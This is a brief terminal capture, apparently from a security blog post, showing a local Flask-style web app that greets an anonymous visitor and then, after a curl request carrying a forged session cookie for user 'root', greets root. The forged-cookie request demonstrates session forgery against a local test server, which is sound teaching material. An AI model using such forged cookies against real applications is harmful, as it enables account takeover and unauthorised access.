 # macr0phag3 in ~ [20:50:38]
» curl http://127.0.0.1:5000/
Welcome, Hacker!%
# macr0phag3 in ~ [20:50:50]
» curl -H 'Cookie: session=eyJ1c2VyIjoicm9vdCJ9.YnkOAQ.fQ62x4QI5gdTx6bgaU2iLQ3cnUk' \
http://127.0.0.1:5000/
Welcome, root!%
图片来自：www.tr0y.wang